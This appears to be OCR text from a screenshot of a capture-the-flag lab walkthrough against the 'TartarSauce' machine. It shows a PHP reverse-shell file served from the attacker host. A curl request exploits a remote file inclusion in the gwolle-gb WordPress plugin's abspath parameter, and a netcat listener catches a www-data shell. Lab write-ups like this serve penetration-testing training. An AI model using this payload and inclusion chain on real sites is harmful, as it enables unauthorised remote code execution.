 192.168.1.15
10.10.14.6
10.10.10.88 - TartarSauce
❯ nvim wp-load.php
1
❯ cat !$
❯ cat wp-load.php
File: wp-load.php
1 <?php
2 system("bash -c 'bash -i >&/dev/tcp/10.10.14.6/443
0>&1'");
3 ?>
❯ python3 -m http.server 80
2
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.88 - - [22/Jun/2025 19:26:10] "GET /wp-load.php HTTP
/1.0" 200 -
❯ nc -nlvp 443
3
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.88] 33996
bash: cannot set terminal process group (1536): Inappropriate
ioctl for device
bash: no job control in this shell
</wp/wp-content/plugins/gwolle-gb/frontend/captcha$ whoami
5
whoami
www-data
</wp/wp-content/plugins/gwolle-gb/frontend/captcha$ hostname
hostname -I
hostname -I
10.10.10.88
❯ curl -s -X GET http://10.10.10.88/webservices/wp/wp-content
/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=
http://10.10.14.6/
4
VPN - root's tasks
Reconnaissance - Enumeration